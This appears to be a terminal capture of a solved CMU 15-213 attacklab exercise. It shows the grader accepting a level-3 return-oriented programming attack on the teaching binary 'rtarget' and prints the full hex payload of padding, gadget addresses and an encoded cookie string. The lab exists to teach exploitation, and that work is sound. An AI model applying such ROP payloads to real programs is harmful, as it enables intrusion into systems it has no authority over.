 alexman@Alexman:~/home/attacklab$ ./rtarget -q -i rtarget02_raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 00
00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 1
9 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61